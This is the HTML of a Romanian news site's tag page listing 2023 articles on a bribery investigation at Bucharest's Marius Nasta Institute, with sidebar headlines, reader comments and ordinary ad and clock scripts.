        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">te</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Andreea Brutaru</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Etichetă: Andreea Brutaru</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sefi-paleru-petreanu-si-doi-rezidenti-retinuti-restul-sub-control-judiciar-dupa-perchezitiile-de-la-marius-nasta-sute/" rel="bookmark" title="Șefii de Lucrări de la UMF, Paleru și Petreanu arestați preventiv, sute de mii de EURO le-au fost sechestrați"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1-300x160.jpg" alt="" title="Șefii de Lucrări de la UMF, Paleru și Petreanu arestați preventiv, sute de mii de EURO le-au fost sechestrați"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sefi-paleru-petreanu-si-doi-rezidenti-retinuti-restul-sub-control-judiciar-dupa-perchezitiile-de-la-marius-nasta-sute/" rel="bookmark" title="Șefii de Lucrări de la UMF, Paleru și Petreanu arestați preventiv, sute de mii de EURO le-au fost sechestrați">Șefii de Lucrări de la UMF, Paleru și Petreanu arestați preventiv,...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-21T19:45:21+00:00" >19:45, 21 septembrie 2023</time></span>                            </div>


            <div class="td-excerpt">
                Update ora 19,45: Și Cornel Petreanu a fost arestat preventiv.

Update ora 18.10: Cristian Paleru arestat preventiv, pentru Cornel Petreanu încă se dezbate.

Update ora 17.00....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/inca-un-medic-de-la-nasta-va-fi-pus-sub-acuzare-la-intoarcerea-din-concediu/" rel="bookmark" title="Încă un medic de la Nasta va fi pus sub acuzare la întoarcerea din concediul din străinătate"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1-300x160.jpg" alt="" title="Încă un medic de la Nasta va fi pus sub acuzare la întoarcerea din concediul din străinătate"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/inca-un-medic-de-la-nasta-va-fi-pus-sub-acuzare-la-intoarcerea-din-concediu/" rel="bookmark" title="Încă un medic de la Nasta va fi pus sub acuzare la întoarcerea din concediul din străinătate">Încă un medic de la Nasta va fi pus sub acuzare...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-21T09:59:27+00:00" >09:59, 21 septembrie 2023</time></span>                            </div>


            <div class="td-excerpt">
                Surse judiciare au declarat pentru ziarul Curentul că încă un medic de la Institutul Marius Nasta va fi pus sub acuzare pentru luare de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/oficial-perchezitii-acasa-la-umf-paleru-si-petreanu-si-audieri-de-pacienti-din-12-judete/" rel="bookmark" title="Oficial: percheziții acasă la Paleru și Petreanu și audieri de pacienți la sediile DGA din 12 județe"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-300x160.jpg" alt="percheziții la nasta" title="Oficial: percheziții acasă la Paleru și Petreanu și audieri de pacienți la sediile DGA din 12 județe"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/oficial-perchezitii-acasa-la-umf-paleru-si-petreanu-si-audieri-de-pacienti-din-12-judete/" rel="bookmark" title="Oficial: percheziții acasă la Paleru și Petreanu și audieri de pacienți la sediile DGA din 12 județe">Oficial: percheziții acasă la Paleru și Petreanu și audieri de pacienți...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-20T15:55:34+00:00" >15:55, 20 septembrie 2023</time></span>                            </div>


            <div class="td-excerpt">
                Nouă medici de la Institutul Marius Nasta și 22 de pacienți au fost puși sub acuzare pentru luare/dare de mită.

Parchetul de pe lângă Tribunalul...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/si-trei-anesteziste-au-fost-luate-de-dga-de-la-nasta-irina-negru-andreea-brutaru-otilia-radu/" rel="bookmark" title="Și trei anesteziste au fost luate de DGA de la Nasta: Irina Negru, Andreea Brutaru, Otilia Radu"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/09/dga-300x160.png" alt="" title="Și trei anesteziste au fost luate de DGA de la Nasta: Irina Negru, Andreea Brutaru, Otilia Radu"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/si-trei-anesteziste-au-fost-luate-de-dga-de-la-nasta-irina-negru-andreea-brutaru-otilia-radu/" rel="bookmark" title="Și trei anesteziste au fost luate de DGA de la Nasta: Irina Negru, Andreea Brutaru, Otilia Radu">Și trei anesteziste au fost luate de DGA de la Nasta:...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-20T14:39:33+00:00" >14:39, 20 septembrie 2023</time></span>                            </div>


            <div class="td-excerpt">
                Noi informații apar de la Institutul Marius Nasta unde Secția de Chirurgie Toracică a fost călcată dis de dimineață de ofițeri DGA și procurori...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_6967d17b1d276_rand td_block_template_1"  data-td-block-uid="td_uid_4_6967d17b1d276" ><script>var block_td_uid_4_6967d17b1d276 = new tdBlock();
block_td_uid_4_6967d17b1d276.id = "td_uid_4_6967d17b1d276";
block_td_uid_4_6967d17b1d276.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_6967d17b1d276_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6967d17b1d276_rand","tdc_css_class_style":"td_uid_4_6967d17b1d276_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6967d17b1d276.td_column_number = "1";
block_td_uid_4_6967d17b1d276.block_type = "td_block_11";
block_td_uid_4_6967d17b1d276.post_count = "3";
block_td_uid_4_6967d17b1d276.found_posts = "225808";
block_td_uid_4_6967d17b1d276.header_color = "#";
block_td_uid_4_6967d17b1d276.ajax_pagination_infinite_stop = "";
block_td_uid_4_6967d17b1d276.max_num_pages = "75270";
tdBlocksArray.push(block_td_uid_4_6967d17b1d276);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_6967d17b1d276 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale /...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:44:33+00:00" >11:44, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Guvernul pare tot mai rupt de realitate după ce a introdus într-un proiect important, denumit „Lege privind adoptarea unor măsuri pentru creșterea capacității financiare...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:00:57+00:00" >22:00, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Bolojan face turul televiziunilor să ne convingă că majorarea impozitelor pe proprietate și autoturisme e o îmbunătățire și că bugetele primăriilor trebuie alimentate, deși...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_6967d17b25766_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_6967d17b25898_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6967d17b25898" ><script>var block_td_uid_6_6967d17b25898 = new tdBlock();
block_td_uid_6_6967d17b25898.id = "td_uid_6_6967d17b25898";
block_td_uid_6_6967d17b25898.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6967d17b25898_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6967d17b25898_rand","tdc_css_class_style":"td_uid_6_6967d17b25898_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6967d17b25898.td_column_number = "1";
block_td_uid_6_6967d17b25898.block_type = "td_block_11";
block_td_uid_6_6967d17b25898.post_count = "3";
block_td_uid_6_6967d17b25898.found_posts = "225810";
block_td_uid_6_6967d17b25898.header_color = "#";
block_td_uid_6_6967d17b25898.ajax_pagination_infinite_stop = "";
block_td_uid_6_6967d17b25898.max_num_pages = "75269";
tdBlocksArray.push(block_td_uid_6_6967d17b25898);
</script><div id=td_uid_6_6967d17b25898 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După ce Bolojan a anunțat că taie cu 10% fondul de salarii din instituțiile publice, Alexandru Rogobete (PSD), ministrul Sănătății, a dat asigurări că...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov">Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:39:12+00:00" >12:39, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Călin Georgescu a contestat amenzile primite de la Autoritatea Națională de Supraveghere a Prelucrării Datelor cu Caracter Personal, dar Tribunalul Ilfov a respins cererea....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față,...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:51:03+00:00" >09:51, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Camerei de Comerț și Industrie a României (CCIR), Mihai Daraban, a explicat luni, pentru B1 TV, de ce ei susțin acordul dintre UE...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_6967d17b2958f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">MIMI</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56098">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">CIFRELE TALE.........NU REZOLVA SANATATEA POPURULUI ROMAN SI ALTE RISCURI ....... </span></div></li><li><div class="comment"><span class="comment-author">Ochi de soim</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56082">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ce tara e asta?Ce nu e valabil la stat e valabil la privat?Daca nu mai ai libera practica cum mai</span></div></li><li><div class="comment"><span class="comment-author">ROMANIA STAT SINUCIGAS</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56076">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">CLASA POLITRUCILOR CONTINUUA CU DEZVOLTAREA SCLAVAGISMULUI IN ROMANIA .............mai ceva decat in epoca de piatra.................. </span></div></li><li><div class="comment"><span class="comment-author">Dresdner Heronimus</span><span class="comment-link"> la <a 